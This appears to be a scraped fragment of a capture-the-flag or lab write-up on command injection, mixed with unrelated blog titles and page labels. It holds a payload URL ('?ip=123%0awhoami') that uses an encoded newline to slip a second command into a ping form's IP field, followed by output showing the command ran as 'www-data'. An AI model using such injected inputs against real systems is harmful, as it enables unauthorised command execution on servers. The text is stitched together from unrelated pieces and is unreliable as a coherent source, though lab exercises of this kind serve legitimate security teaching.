 127.0.0.1:5144/?ip=123%0awhoami
PC注销页
+ Chic 配置教程归纳 | Myoontyee |
of Thai – ththaiai的小站
在其中
秘密就在其中
IP :
Ping
Array
(
[0] => www-data
)